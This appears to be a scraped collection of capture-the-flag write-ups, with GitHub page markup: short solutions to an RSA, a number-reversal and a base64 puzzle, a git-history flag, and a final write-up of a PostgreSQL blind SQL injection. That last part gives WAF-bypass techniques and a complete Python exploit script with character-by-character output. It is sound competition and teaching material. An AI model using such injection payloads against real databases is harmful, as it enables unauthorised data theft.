1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Procedure:</h1>By seeing the n , e , c values we came to know that it's a RSA encrypted cipher.Let's break the RSA using decode.fr or your own tool to decrypt.After make all those things. Eventually we get the Flag<g-emoji class="g-emoji" alias="heart_eyes" fallback-src="https://github.githubassets.com/images/icons/emoji/unicode/1f60d.png">?</g-emoji><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Flag:</h1><div class="snippet-clipboard-content notranslate position-relative overflow-auto" data-snippet-clipboard-copy-content="you_broke_rsa!">you_broke_rsa!</div></article> </div>
RSA is a public key cryptosystem, where one can encrypt a message with one key and decrypt it with another. We've intercepted a secure message encrypted with RSA, as well as the key used to encrypt it. Since RSA keys have to be pretty big in order to be secure, we're pretty sure you can break this one. Give it a shot!
Ciphertext: 0x2526512a4abf23fca755defc497b9ab e: 257 n: 0x592f144c0aeac50bdf57cf6a6a6e135
By seeing the n , e , c values we came to know that it's a RSA encrypted cipher.
Let's break the RSA using decode.fr or your own tool to decrypt.
After make all those things. Eventually we get the Flag<g-emoji class="g-emoji" alias="heart_eyes" fallback-src="https://github.githubassets.com/images/icons/emoji/unicode/1f60d.png">?</g-emoji>
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump overflow-hidden" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" data-turbo="false" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go</button></form> </details-dialog> </details>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Challenge description
Let x = 1
Let calculation = (x*(x+1)) + (2 *(x + 1))
Let reversed_calc = reversed number of calculation [for example if calculation = 123, reversed_calc will be 321]
If reversed_calc can be divided by 4 without reminder then answer = answer + reversed_calc
Repeat all the calculations until you have x = 543
The final answer will be the flag when x = 543
Flag Format : KCTF{answer_here}Example Flag : KCTF{123}
**Author : NomanProdhan**
-----------------------------------------------------------sol.py
```pythonx = 1a=0while x!=544: calc=(x*(x+1)) + (2 *(x + 1)) k=str(calc) x =x +1 reversed_calc= k[::-1] reversed_calc=int(reversed_calc) if reversed_calc % 4 ==0: # print(x) a=a+reversed_calc
print(a)```
Output of sol.py :```12252696`````` KCTF{12252696} ``` |
Although it is said that this challenge is about web, however most of the part is about AWS cloud. I learned a lot about AWS after solving this challenge, as I know nothing about AWS at the beginning
https://github.com/Kaiziron/tetctf22/blob/main/picked_onions.md |
Source code of http://wayback.kshackzone.com/index.html contains the url of a git repo:```
```
This git repo has 3 commits, second commit message is the flag. |
When you open the url (https://knightsquad.org/KCTF-2022?cypto=03MTJ3M2NjcfBDdfR2Mz42X1BTefN3MNFDdz0EMTtnRUN0S) you will see `03MTJ3M2NjcfBDdfR2Mz42X1BTefN3MNFDdz0EMTtnRUN0S` at the end. Reverse the text `03MTJ3M2NjcfBDdfR2Mz42X1BTefN3MNFDdz0EMTtnRUN0S` you will get `S0NURntTME0zdDFNM3NfeTB1X24zM2RfdDBfcjN2M3JTM30` It's base 64 encoded decode it to get flag |
**Techniqes used to bypass waf**1. Error based approach to avoid `union` and `select` keywords2. Used `query_to_xml()` function in postgresql to run a query provided in a string3. String used in query is hex encoded to bypass waf and later decoded using `convert_from()`4. To get characters at specified index `POSITION()` and `RIGHT()` are used as `SUBSTRING` is blocked5. To make things simple, flag is extracted using `regexp`
**Exploit code**```import requests, string
URL = "http://47.242.21.212:8081"query = "select * from target_credentials"query = "".join([str(hex(ord(c))).replace('0x', '') for c in query])
flag = "rwctf"with requests.Session() as s:
data = { "username": "", "password": "hell", } res = s.post(URL + '/login', data=data)
i = 1 while True:
for c in string.printable:
payload = '''' or POSITION('{}' in RIGHT(regexp_replace(regexp_replace(XMLSERIALIZE(DOCUMENT query_to_xml(convert_from('\\x{}', 'UTF8'), false, false,'') as text), E'(.*rwct)', ''), E'{}', ''), -{})) = 1 or 'a' similar to 'b'''.format(c, query, '(}.*)', str(i))
# print(payload) data = { "name": payload }
res = s.post(URL, data=data) if "Kill" in res.text: flag += c print(flag) i+=1 break
else: flag += '^' print(flag) i+=1```
**Output**```rwctf{rwctf{trwctf{t0rwctf{t0-rwctf{t0-hrwctf{t0-h4rwctf{t0-h4crwctf{t0-h4ckrwctf{t0-h4ck-rwctf{t0-h4ck-$rwctf{t0-h4ck-$krwctf{t0-h4ck-$kyrwctf{t0-h4ck-$kynrwctf{t0-h4ck-$kynerwctf{t0-h4ck-$kynetrwctf{t0-h4ck-$kynet-rwctf{t0-h4ck-$kynet-0rwctf{t0-h4ck-$kynet-0rrwctf{t0-h4ck-$kynet-0r-rwctf{t0-h4ck-$kynet-0r-frwctf{t0-h4ck-$kynet-0r-f1rwctf{t0-h4ck-$kynet-0r-f1arwctf{t0-h4ck-$kynet-0r-f1asrwctf{t0-h4ck-$kynet-0r-f1askrwctf{t0-h4ck-$kynet-0r-f1ask_rwctf{t0-h4ck-$kynet-0r-f1ask_trwctf{t0-h4ck-$kynet-0r-f1ask_thrwctf{t0-h4ck-$kynet-0r-f1ask_tharwctf{t0-h4ck-$kynet-0r-f1ask_thatrwctf{t0-h4ck-$kynet-0r-f1ask_that-rwctf{t0-h4ck-$kynet-0r-f1ask_that-Irwctf{t0-h4ck-$kynet-0r-f1ask_that-Isrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-rwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-trwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-thrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3rwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-rwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-qrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-qurwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-querwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-quesrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questirwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questi0rwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questi0nrwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questi0n^```
**FLAG :**`rwctf{t0-h4ck-$kynet-0r-f1ask_that-Is-th3-questi0n}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.